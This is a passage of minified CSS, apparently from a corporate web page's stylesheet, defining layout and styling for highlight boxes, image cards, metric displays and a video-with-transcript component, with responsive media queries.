li{word-wrap:break-word;margin-bottom:14px !important}.keyInsights___0oZdu .body___kPP9q li:last-child{margin-bottom:0 !important}.Highlight___HhYLS{padding:47px 53px 47px 76px;width:100%;border-radius:20px;overflow:auto;margin:auto;background-color:#f0f5f7}.Highlight___HhYLS .header___QmFQK{font-size:20px;font-weight:bold;letter-spacing:2.22px;line-height:34px;color:#0f1632;margin-bottom:20px}.Highlight___HhYLS .body___kPP9q{font-size:20px !important;letter-spacing:0 !important;line-height:26px !important;color:#000 !important;background:rgba(0,0,0,0) !important;background-color:rgba(0,0,0,0) !important;font-weight:300 !important}.Highlight___HhYLS .body___kPP9q ul li{font-size:20px !important;letter-spacing:0 !important;line-height:26px !important;color:#000 !important;background:rgba(0,0,0,0) !important;background-color:rgba(0,0,0,0) !important;font-weight:300 !important}.Highlight___HhYLS .body___kPP9q ul{list-style:none !important;padding-left:17px !important}.Highlight___HhYLS .body___kPP9q ul li::before{content:"•";color:#000 !important;display:inline-block;width:1em;margin-left:-0.9em}.Highlight___HhYLS .body___kPP9q li{margin-bottom:14px !important}.Highlight___HhYLS .body___kPP9q li:last-child{margin-bottom:0 !important}@media screen and (max-width: 575.98px){.Highlight___HhYLS{padding:34px 30px 48px 30px}.keyInsights___0oZdu{padding:82px 28px 24px 16px}.keyInsights___0oZdu .body___kPP9q{line-height:25px !important}.keyInsights___0oZdu .body___kPP9q ul li{line-height:25px !important}}
.ImageCard___gQXZ5{width:979px;margin:0 auto;border-bottom:1px solid #a8bbcf}.ImageCard___gQXZ5 .default-ui___j52\+Z{display:flex;flex-direction:column;margin-top:31px;padding-bottom:74px}.ImageCard___gQXZ5 .default-ui___j52\+Z .title___Ii41u{margin-bottom:8px}.ImageCard___gQXZ5 .default-ui___j52\+Z .summary___RYLLH{display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:4;max-height:auto}.ImageCard___gQXZ5 .default-ui___j52\+Z .summary___RYLLH sub,.ImageCard___gQXZ5 .default-ui___j52\+Z .summary___RYLLH sup{font-size:75%;line-height:0;position:relative}.ImageCard___gQXZ5 .default-single-ui___lAnUj{width:776px;margin:0 auto;padding-bottom:49px}.ImageCard___gQXZ5 .icg-default-single-ui___t5SIz{margin:0}.ImageCard___gQXZ5 .lr-ui___7kxWe{display:flex;flex-direction:row;align-items:center;justify-content:space-between;padding-bottom:32px;margin-top:43px}.ImageCard___gQXZ5 .lr-ui___7kxWe .image-container___8lLbu{width:576px}.ImageCard___gQXZ5 .lr-ui___7kxWe .image-container___8lLbu .image-item___WnRfL{width:100%}.ImageCard___gQXZ5 .lr-ui___7kxWe .image-container___8lLbu .image-item___WnRfL img{width:100%;height:461px;border-radius:20px}.ImageCard___gQXZ5 .lr-ui___7kxWe .image-container___8lLbu .image-item___WnRfL .caption___VaLAc{margin-top:22px}.ImageCard___gQXZ5 .lr-ui___7kxWe .top-container___UiA0T{width:360px}.ImageCard___gQXZ5 .lr-ui___7kxWe .top-container___UiA0T .title___Ii41u{font-weight:400;font-size:24px;line-height:30px;color:#000;margin:0 auto;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.ImageCard___gQXZ5 .lr-ui___7kxWe .top-container___UiA0T .title___Ii41u sub,.ImageCard___gQXZ5 .lr-ui___7kxWe .top-container___UiA0T .title___Ii41u sup{font-size:75%;line-height:0;position:relative}.ImageCard___gQXZ5 .lr-ui___7kxWe .top-container___UiA0T .icg-title___cLMRO{font-size:16px;line-height:24px;font-weight:bold}.ImageCard___gQXZ5 .lr-ui___7kxWe .top-container___UiA0T .summary___RYLLH{font-size:18px;line-height:28px;color:#000;font-weight:400}.ImageCard___gQXZ5 .rl-ui___EvsA0{display:flex;flex-direction:row-reverse;align-items:center;justify-content:space-between;padding-bottom:32px;margin-top:31px}.ImageCard___gQXZ5 .rl-ui___EvsA0 .image-container___8lLbu{width:576px}.ImageCard___gQXZ5 .rl-ui___EvsA0 .image-container___8lLbu .image-item___WnRfL{width:100%}.ImageCard___gQXZ5 .rl-ui___EvsA0 .image-container___8lLbu .image-item___WnRfL a{width:576px;height:461px}.ImageCard___gQXZ5 .rl-ui___EvsA0 .image-container___8lLbu .image-item___WnRfL img{width:100%;height:461px;border-radius:20px}.ImageCard___gQXZ5 .rl-ui___EvsA0 .image-container___8lLbu .image-item___WnRfL .caption___VaLAc{margin-top:22px}.ImageCard___gQXZ5 .rl-ui___EvsA0 .top-container___UiA0T{width:360px}.ImageCard___gQXZ5 .rl-ui___EvsA0 .top-container___UiA0T .title___Ii41u{font-weight:400;font-size:24px;line-height:30px;color:#000;margin:0 auto;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.ImageCard___gQXZ5 .rl-ui___EvsA0 .top-container___UiA0T .title___Ii41u sub,.ImageCard___gQXZ5 .rl-ui___EvsA0 .top-container___UiA0T .title___Ii41u sup{font-size:75%;line-height:0;position:relative}.ImageCard___gQXZ5 .rl-ui___EvsA0 .top-container___UiA0T .icg-title___cLMRO{font-size:16px;line-height:24px;font-weight:bold}.ImageCard___gQXZ5 .rl-ui___EvsA0 .top-container___UiA0T .summary___RYLLH{font-size:18px;line-height:28px;color:#000;font-weight:400;margin-bottom:0}.ImageCard___gQXZ5 .l-r-item___9YbQc{position:relative;width:100%;height:461px;overflow:hidden}.ImageCard___gQXZ5 .l-r-item___9YbQc a{height:461px}.ImageCard___gQXZ5 .l-r-item___9YbQc a img{height:461px}.ImageCard___gQXZ5 .image-container___8lLbu{display:flex;flex-direction:row;justify-content:space-between}.ImageCard___gQXZ5 .image-container___8lLbu .image-single-title___Y3\+4O{font-size:16px;font-weight:bold;line-height:24px;color:#000;margin-bottom:24px}.ImageCard___gQXZ5 .image-container___8lLbu .single-video-image-title___wPrrd{margin-bottom:12px}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL{display:flex;flex-direction:column;width:100%}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL img{width:100%;object-fit:cover}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .image-title___rWP0R{font-size:16px;font-weight:bold;line-height:24px;color:#000;margin-bottom:22px}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .more-image-title___zWldr{height:48px;margin-bottom:16px;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .more-image-title___zWldr sub,.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .more-image-title___zWldr sup{font-size:75%;line-height:0;position:relative}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .caption___VaLAc{font-size:14px;font-weight:400;line-height:18px;color:#4f6f90;margin-top:22px}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .icg-caption___W\+EWt{font-size:12px;line-height:16px;color:#4f6f90}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .more-default-item___1yZMd{width:476px;height:380px}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .more-default-item___1yZMd img{width:476px;height:380px;border-radius:20px}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .more-default-link-item___p-iLi{width:476px;height:380px;border-radius:20px;border:1px solid #d9e2ea;padding:18px 9px 0 7px;position:relative;overflow:hidden}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .more-default-link-item___p-iLi img{width:460px;height:298px}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .more-default-link-item___p-iLi .icon-ele-zoom___2gUNq{position:absolute;right:0;bottom:0;width:56px;height:48px;border-radius:20px 0 20px 0;background-color:#0f1632;display:flex;align-items:center;justify-content:center;cursor:pointer}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .more-default-link-item___p-iLi .icon-ele-zoom___2gUNq .icon___x3zrn{width:24px;height:24px;font-size:24px;color:#fff}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .icon-ele___RsX-B{position:absolute;right:0;bottom:0;width:56px;height:48px;border-radius:20px 0 20px 0;background-color:#0f1632;display:flex;align-items:center;justify-content:center;cursor:pointer}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .icon-ele___RsX-B .icon___x3zrn{width:14px;height:14px;font-size:14px;color:#fff}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-item___CCvmu{width:778px;border-radius:20px}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-item___CCvmu .default-item___w1aN4{width:776px}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-item___CCvmu img{width:776px;height:621px;border-radius:20px}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-item___CCvmu .caption___VaLAc{width:760px;margin:0 auto;margin-top:24px}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-link-item___xiPwM{width:778px;height:654px;border:1px solid #d9e2ea;border-radius:20px;position:relative;padding:21px 20px 13px;overflow:hidden}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-link-item___xiPwM .default-item___w1aN4{width:736px}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-link-item___xiPwM img{width:736px;height:618px}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-link-item___xiPwM .caption___VaLAc{margin-top:24px}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-link-item___xiPwM .icon-ele___RsX-B{position:absolute;right:0;bottom:0;width:56px;height:48px;border-radius:20px 0 20px 0;background-color:#0f1632;display:flex;align-items:center;justify-content:center;cursor:pointer}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-link-item___xiPwM .icon-ele___RsX-B .icon___x3zrn{width:14px;height:14px;font-size:14px;color:#fff}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-video-item___p7A\+u{width:100%;height:437px}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-video-item___p7A\+u .default-item___w1aN4{width:100%;height:437px}.ImageCard___gQXZ5 .image-container___8lLbu .default-more-item___z5y4G{width:476px}.ImageCard___gQXZ5 .image-container___8lLbu .default-more-item___z5y4G .caption___VaLAc{margin-top:16px;width:88%}.ImageCard___gQXZ5 .single-image-container___SpoyN{display:flex;flex-direction:column}.ImageCard___gQXZ5 .single-image-container___SpoyN .single-caption___LiHer{font-size:14px;font-weight:400;line-height:18px;color:#4f6f90;margin-top:24px;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:4;max-height:auto}.ImageCard___gQXZ5 .single-image-container___SpoyN .single-caption___LiHer sub,.ImageCard___gQXZ5 .single-image-container___SpoyN .single-caption___LiHer sup{font-size:75%;line-height:0;position:relative}.ImageCard___gQXZ5 .single-image-container___SpoyN .single-video-caption___IXNrc{margin-top:12px}.ImageCard___gQXZ5 .single-image-container___SpoyN .icg-caption___W\+EWt{font-size:12px;line-height:16px;color:#4f6f90}.ImageCard___gQXZ5 .top-container___UiA0T .title___Ii41u{font-weight:400;font-size:24px;line-height:30px;color:#000;margin:0 auto;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.ImageCard___gQXZ5 .top-container___UiA0T .title___Ii41u sub,.ImageCard___gQXZ5 .top-container___UiA0T .title___Ii41u sup{font-size:75%;line-height:0;position:relative}.ImageCard___gQXZ5 .top-container___UiA0T .single-title___qJQkT{font-weight:400;font-size:24px;line-height:30px;color:#000;margin-bottom:23px;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.ImageCard___gQXZ5 .top-container___UiA0T .single-title___qJQkT sub,.ImageCard___gQXZ5 .top-container___UiA0T .single-title___qJQkT sup{font-size:75%;line-height:0;position:relative}.ImageCard___gQXZ5 .top-container___UiA0T .icg-title___cLMRO{font-size:16px;line-height:24px;font-weight:bold}.ImageCard___gQXZ5 .top-container___UiA0T .summary___RYLLH{font-size:18px;line-height:28px;color:#000;font-weight:400;margin-bottom:24px}.ImageCard___gQXZ5 .two-default-top___J-Vjp{width:80%;margin:0 auto}.ImageCard___gQXZ5 .two-default-top___J-Vjp .summary___RYLLH{margin-top:8px}.ImageCard___gQXZ5 .icg-two-default-top___Odegc{margin:0}.ImageCard___gQXZ5 .play-icon___CSkEe{width:5rem;position:absolute;left:calc(50% - 2.5rem);top:calc(50% - 2.5rem);z-index:5;height:5rem;background-position:center;background-repeat:no-repeat;background-size:contain;box-shadow:0 0 3px 3px rgba(255,255,255,.25);border-radius:50%;cursor:pointer}.ImageCard___gQXZ5 .image-card-media-wrapper{min-height:300px;max-height:100%;background-size:cover;background-position:center center;display:flex;justify-content:center;align-items:center;position:relative;margin-bottom:47px;background-repeat:no-repeat}.ImageCard___gQXZ5 .image-card-media-wrapper .video-wrapper{position:absolute;left:0;right:0;top:0;bottom:0}.ImageCard___gQXZ5 .image-card-media-wrapper .play-icon{position:absolute;top:calc(50% - 60px);left:calc(50% - 60px);width:120px;height:120px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:center center;z-index:1;box-shadow:0 0 3px 3px rgba(255,255,255,.25);border-radius:50%;cursor:pointer}@media screen and (max-width: 1024px){.ImageCard___gQXZ5{width:100%;margin:0 auto;padding:0 20px;border-bottom:1px solid #a8bbcf}.ImageCard___gQXZ5 .default-ui___j52\+Z{display:flex;flex-direction:column}.ImageCard___gQXZ5 .default-single-ui___lAnUj{width:100%;padding-bottom:49px}.ImageCard___gQXZ5 .lr-ui___7kxWe{display:flex;flex-direction:column;align-items:center;padding-bottom:32px}.ImageCard___gQXZ5 .lr-ui___7kxWe .image-container___8lLbu{width:100%}.ImageCard___gQXZ5 .lr-ui___7kxWe .image-container___8lLbu .image-single-title___Y3\+4O{font-size:16px;font-weight:bold;line-height:24px;color:#000;margin-bottom:24px}.ImageCard___gQXZ5 .lr-ui___7kxWe .image-container___8lLbu .image-item___WnRfL{width:100%}.ImageCard___gQXZ5 .lr-ui___7kxWe .image-container___8lLbu .image-item___WnRfL img{width:100%;height:461px;border-radius:20px}.ImageCard___gQXZ5 .lr-ui___7kxWe .image-container___8lLbu .image-item___WnRfL .image-title___rWP0R{width:100%;word-break:break-all;margin-bottom:22px;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;max-height:auto}.ImageCard___gQXZ5 .lr-ui___7kxWe .image-container___8lLbu .image-item___WnRfL .image-title___rWP0R sub,.ImageCard___gQXZ5 .lr-ui___7kxWe .image-container___8lLbu .image-item___WnRfL .image-title___rWP0R sup{font-size:75%;line-height:0;position:relative}.ImageCard___gQXZ5 .lr-ui___7kxWe .image-container___8lLbu .image-item___WnRfL .caption___VaLAc{width:100%;word-break:break-all;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:6;max-height:auto;margin-top:22px}.ImageCard___gQXZ5 .lr-ui___7kxWe .image-container___8lLbu .image-item___WnRfL .caption___VaLAc sub,.ImageCard___gQXZ5 .lr-ui___7kxWe .image-container___8lLbu .image-item___WnRfL .caption___VaLAc sup{font-size:75%;line-height:0;position:relative}.ImageCard___gQXZ5 .lr-ui___7kxWe .top-container___UiA0T{width:100%}.ImageCard___gQXZ5 .rl-ui___EvsA0{display:flex;flex-direction:column;align-items:center;padding-bottom:32px}.ImageCard___gQXZ5 .rl-ui___EvsA0 .image-container___8lLbu{width:100%}.ImageCard___gQXZ5 .rl-ui___EvsA0 .image-container___8lLbu .image-single-title___Y3\+4O{font-size:16px;font-weight:bold;line-height:24px;color:#4f6f90;margin-bottom:24px}.ImageCard___gQXZ5 .rl-ui___EvsA0 .image-container___8lLbu .image-item___WnRfL{width:100%}.ImageCard___gQXZ5 .rl-ui___EvsA0 .image-container___8lLbu .image-item___WnRfL img{width:100%;height:461px;border-radius:20px}.ImageCard___gQXZ5 .rl-ui___EvsA0 .image-container___8lLbu .image-item___WnRfL .image-title___rWP0R{width:100%;word-break:break-all;margin-bottom:22px}.ImageCard___gQXZ5 .rl-ui___EvsA0 .image-container___8lLbu .image-item___WnRfL .caption___VaLAc{margin-top:22px;width:100%;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:6;max-height:auto}.ImageCard___gQXZ5 .rl-ui___EvsA0 .image-container___8lLbu .image-item___WnRfL .caption___VaLAc sub,.ImageCard___gQXZ5 .rl-ui___EvsA0 .image-container___8lLbu .image-item___WnRfL .caption___VaLAc sup{font-size:75%;line-height:0;position:relative}.ImageCard___gQXZ5 .rl-ui___EvsA0 .top-container___UiA0T{width:100%;margin-bottom:12px}.ImageCard___gQXZ5 .image-container___8lLbu{display:flex;flex-direction:column;align-items:center}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL{width:100%;display:flex;flex-direction:column}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL img{width:100%;object-fit:cover}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .more-default-item___1yZMd{width:100%;height:380px}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .more-default-item___1yZMd img{width:100%;height:380px;border-radius:20px}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .more-default-link-item___p-iLi{width:100%;height:380px;border-radius:20px;border:1px solid #d9e2ea;padding:18px 9px 18px 7px;position:relative;overflow:hidden}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .more-default-link-item___p-iLi img{width:100%;height:298px}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .more-default-link-item___p-iLi .icon-ele-zoom___2gUNq{position:absolute;right:0;bottom:0;width:56px;height:48px;border-radius:20px 0 20px 0;background-color:#0f1632;display:flex;align-items:center;justify-content:center;cursor:pointer}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .more-default-link-item___p-iLi .icon-ele-zoom___2gUNq .icon___x3zrn{width:24px;height:24px;font-size:24px;color:#fff}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .icon-ele___RsX-B{position:absolute;right:0;bottom:0;width:56px;height:48px;border-radius:20px 0 20px 0;background-color:#0f1632;display:flex;align-items:center;justify-content:center;cursor:pointer}.ImageCard___gQXZ5 .image-container___8lLbu .image-item___WnRfL .icon-ele___RsX-B .icon___x3zrn{width:14px;height:14px;font-size:14px;color:#fff}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-item___CCvmu{width:100%;border-radius:20px}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-item___CCvmu .default-item___w1aN4{width:100%}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-item___CCvmu img{width:100%;height:auto}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-item___CCvmu .image-title___rWP0R{width:100%;word-break:break-all;margin-bottom:24px}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-item___CCvmu .caption___VaLAc{width:100%;margin:0 auto;margin-top:24px;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:6;max-height:auto}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-item___CCvmu .caption___VaLAc sub,.ImageCard___gQXZ5 .image-container___8lLbu .default-single-item___CCvmu .caption___VaLAc sup{font-size:75%;line-height:0;position:relative}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-link-item___xiPwM{width:100%;height:454px;border:1px solid #d9e2ea;padding:11px 10px 13px;border-radius:20px;position:relative;overflow:hidden}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-link-item___xiPwM .default-item___w1aN4{width:100%}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-link-item___xiPwM img{width:100%;height:418px}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-link-item___xiPwM .image-title___rWP0R{width:100%;word-break:break-all;margin-bottom:24px}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-link-item___xiPwM .caption___VaLAc{width:100%;margin-top:24px;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:6;max-height:auto}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-link-item___xiPwM .caption___VaLAc sub,.ImageCard___gQXZ5 .image-container___8lLbu .default-single-link-item___xiPwM .caption___VaLAc sup{font-size:75%;line-height:0;position:relative}.ImageCard___gQXZ5 .image-container___8lLbu .default-more-item___z5y4G{width:100%}.ImageCard___gQXZ5 .image-container___8lLbu .default-more-item___z5y4G .image-title___rWP0R{width:88%;margin:12px auto}.ImageCard___gQXZ5 .image-container___8lLbu .default-more-item___z5y4G .caption___VaLAc{margin-top:16px;width:88%;margin:12px auto}.ImageCard___gQXZ5 .image-container___8lLbu .default-more-item___z5y4G:nth-last-child(1){margin-top:20px}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-video-item___p7A\+u{width:100%;height:318px}.ImageCard___gQXZ5 .image-container___8lLbu .default-single-video-item___p7A\+u .default-item___w1aN4{width:100%;height:318px}.ImageCard___gQXZ5 .single-image-container___SpoyN{display:flex;flex-direction:column}.ImageCard___gQXZ5 .single-image-container___SpoyN .single-video-caption___IXNrc{width:88%;margin:0px auto}.ImageCard___gQXZ5 .single-image-video-container___Ba9Cb{display:flex;flex-direction:column;height:auto;overflow:hidden}.ImageCard___gQXZ5 .two-default-top___J-Vjp{width:100%;margin:0 auto}.ImageCard___gQXZ5 .two-default-top___J-Vjp .summary___RYLLH{margin-top:8px}.ImageCard___gQXZ5 .icg-two-default-top___Odegc{margin:0}.ImageCard___gQXZ5 .play-icon___CSkEe{width:5rem;position:absolute;left:calc(50% - 2.5rem);top:calc(50% - 2.5rem);z-index:5;height:5rem;background-position:center;background-repeat:no-repeat;background-size:contain;box-shadow:0 0 3px 3px rgba(255,255,255,.25);border-radius:50%;cursor:pointer}}@media screen and (max-width: 768px){.ImageCard___gQXZ5 .single-image-container___SpoyN{display:flex;flex-direction:column}.ImageCard___gQXZ5 .single-image-container___SpoyN .single-video-caption___IXNrc,.ImageCard___gQXZ5 .single-image-container___SpoyN .image-title___rWP0R{width:88%;margin:0 auto}.ImageCard___gQXZ5 .single-image-video-container___Ba9Cb{display:flex;flex-direction:column;height:auto}.ImageCard___gQXZ5 .single-caption___LiHer .single-video-caption___IXNrc{margin-top:0}.ImageCard___gQXZ5 .more-default-link-item___p-iLi{margin-bottom:0px}}
.MetricContainer___mhB4C{display:flex;align-items:center;flex-wrap:wrap;align-content:space-between}.MetricContainer___mhB4C .metricItemContainer___YdJoD{width:258px;height:137px;font-size:44px;font-weight:bold;letter-spacing:0;line-height:48px;text-align:center;padding:12px 0 0 0}@media(max-width: 1299.98px){.MetricContainer___mhB4C .metricItemContainer___YdJoD{padding:9px 0 0 0}}@media(max-width: 991.98px){.MetricContainer___mhB4C .metricItemContainer___YdJoD{padding:6px 0 0 0}}.MetricContainer___mhB4C .metricItemContainer___YdJoD:after{content:"";display:block;width:.1px;height:122px;position:absolute;top:0;right:0px;background-color:#a8bbcf}.MetricContainer___mhB4C .metricItemContainer___YdJoD .title___fzBAu{color:#000;font-size:18px;font-weight:bold;letter-spacing:0;line-height:28px}.MetricContainer___mhB4C .metricItemContainer___YdJoD sup,.MetricContainer___mhB4C .metricItemContainer___YdJoD sub{font-size:16px;line-height:17px;font-weight:300}.MetricContainer___mhB4C .metricItemContainer___YdJoD .description___RoR4x sup{vertical-align:super}@media screen and (max-width: 768px){.MetricContainer___mhB4C{flex-direction:column;align-content:center}.MetricContainer___mhB4C .metricItemContainer___YdJoD{width:auto !important}}.container-md-Width{max-width:976px;margin:0 auto}.container-sm-Width{max-width:776px;margin:0 auto}#keyMetrics .metricItemoneIine{width:33.33%}#keyMetrics .metricFourItem{width:25%}#keyMetrics .metricFiveItem{width:20%}#keyMetrics .metricsixItem{width:16.6%}#keyMetrics .metricShowRightBorder{position:relative}#keyMetrics .metricShowRightBorder:last-child{position:inherit}#keyMetrics .metricShowRightBorder:last-child:after{width:0}#keyMetrics .metricMoreItem{position:relative}#keyMetrics .metricItemMoreIinles{border-bottom:1px solid #a8bbcf}
.VideoWithTranscript___zXRQj{margin:62px auto;width:100%;max-width:776px}.VideoWithTranscript___zXRQj .imageContainer___LHzeO,.VideoWithTranscript___zXRQj .videoContainer___F34s2{position:relative;width:100%;height:437px;margin:0 auto 34px;border-radius:20px;overflow:hidden}.VideoWithTranscript___zXRQj .imageContainer___LHzeO .videoWrapper___szefM,.VideoWithTranscript___zXRQj .videoContainer___F34s2 .videoWrapper___szefM{width:100%;height:100%;position:absolute;top:0;left:0}.VideoWithTranscript___zXRQj .imageContainer___LHzeO .image___y4jIL,.VideoWithTranscript___zXRQj .videoContainer___F34s2 .image___y4jIL{border-radius:20px;background-repeat:no-repeat !important;background-size:cover !important;background-position:center !important;width:100%;height:100%;position:absolute;top:0;left:0}.VideoWithTranscript___zXRQj .imageContainer___LHzeO .playIcon___jK8zY,.VideoWithTranscript___zXRQj .videoContainer___F34s2 .playIcon___jK8zY{position:absolute;width:100px;height:72px;top:50%;left:50%;transform:translate(-50%, -50%);font-size:120px;line-height:120px;background-color:#255be3;border-radius:20px;cursor:pointer}.VideoWithTranscript___zXRQj .imageContainer___LHzeO .playIcon___jK8zY .play___STqWo,.VideoWithTranscript___zXRQj .videoContainer___F34s2 .playIcon___jK8zY .play___STqWo{margin:18px 35px 18px 40px;width:0;height:0;border-top:18px solid rgba(0,0,0,0);border-bottom:18px solid rgba(0,0,0,0);border-left:25px solid #fff;border-right:0 solid rgba(0,0,0,0)}.VideoWithTranscript___zXRQj .transcriptButton___B-U7v{display:inline-flex;align-items:center;cursor:pointer;margin-bottom:21px}.VideoWithTranscript___zXRQj .transcriptButton___B-U7v .iconContainer___Mp8Wa{height:18px}.VideoWithTranscript___zXRQj .transcriptButton___B-U7v .transcriptIcon___QDg5c{margin-right:8px;width:13px;height:18px}.VideoWithTranscript___zXRQj .transcriptButton___B-U7v .transcriptText___EOEz1{font-size:14px;line-height:20px}.VideoWithTranscript___zXRQj .transcriptButton___B-U7v .transcriptText___EOEz1:hover{color:#255be3}.VideoWithTranscript___zXRQj .transcriptContainer___nwhA5{padding:48px 33px 41px 43px;height:100%;max-height:574px;border-radius:20px;background-color:#f0f5f7}.VideoWithTranscript___zXRQj .transcriptContainer___nwhA5 .transcriptWrapper{padding-right:10px;height:100%;max-height:508px;overflow-y:auto;font-size:16px;line-height:24px}.VideoWithTranscript___zXRQj .transcriptContainer___nwhA5 .transcriptWrapper::-webkit-scrollbar{width:10px !important;height:10px !important;border-radius:10px !important}.VideoWithTranscript___zXRQj .transcriptContainer___nwhA5 .transcriptWrapper::-webkit-scrollbar-thumb{background-color:#979797 !important;background-clip:padding-box;border:0 solid rgba(0,0,0,0)}.VideoWithTranscript___zXRQj .spaceTop___Gtela{margin-top:24px}.VideoWithTranscript___zXRQj .title___0Qcba{font-size:32px;line-height:40px;word-break:break-word;margin-bottom:16px}.VideoWithTranscript___zXRQj .summary___EF3jq{margin-bottom:0 !important;font-size:16px;line-height:23px}@media screen and (max-width: 767px){.VideoWithTranscript___zXRQj{margin:52px auto 57px}.VideoWithTranscript___zXRQj .imageContainer___LHzeO,.VideoWithTranscript___zXRQj .videoContainer___F34s2{position:relative;width:100%;height:184px;margin-bottom:26px}.VideoWithTranscript___zXRQj .imageContainer___LHzeO .playIcon___jK8zY,.VideoWithTranscript___zXRQj .videoContainer___F34s2 .playIcon___jK8zY{position:absolute;width:56px;height:48px;background-color:#255be3;border-radius:20px 0 20px 0;top:auto;left:auto;bottom:0;right:0;transform:none}.VideoWithTranscript___zXRQj .imageContainer___LHzeO .playIcon___jK8zY .play___STqWo,.VideoWithTranscript___zXRQj .videoContainer___F34s2 .playIcon___jK8zY .play___STqWo{margin:12px 18px 12px 22px;top:auto;left:auto;bottom:0;right:0;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:16px solid #fff;border-right:0 solid rgba(0,0,0,0)}.VideoWithTranscript___zXRQj .transcriptButton___B-U7v{display:inline-flex;margin-bottom:26px}.VideoWithTranscript___zXRQj .transcriptButton___B-U7v .iconContainer___Mp8Wa{display:flex;height:20px}.VideoWithTranscript___zXRQj .transcriptButton___B-U7v .transcriptIcon___QDg5c{margin-right:5px;margin-top:2px;width:12px;height:14px}.VideoWithTranscript___zXRQj .transcriptButton___B-U7v .transcriptText___EOEz1:active{color:#255be3}.VideoWithTranscript___zXRQj .spaceBottom___m4Pfu{margin-bottom:53px}.VideoWithTranscript___zXRQj .transcriptContainer___nwhA5{padding:47px 17px 24px 30px;height:100%;max-height:472px}.VideoWithTranscript___zXRQj .transcriptContainer___nwhA5 .transcriptWrapper{padding-right:13px;height:100%;max-height:401px;overflow-y:auto}.VideoWithTranscript___zXRQj .transcriptContainer___nwhA5 .transcriptWrapper::-webkit-scrollbar{width:10px !important;height:10px !important;border-radius:10px !important;background-color:#c8d5e1 !important}.VideoWithTranscript___zXRQj .transcriptContainer___nwhA5 .transcriptWrapper::-webkit-scrollbar-thumb{background-color:#002d72 !important;background-clip:padding-box;border:0 solid rgba(0,0,0,0)}.VideoWithTranscript___zXRQj .spaceTop___Gtela{margin-top:32px}.VideoWithTranscript___zXRQj 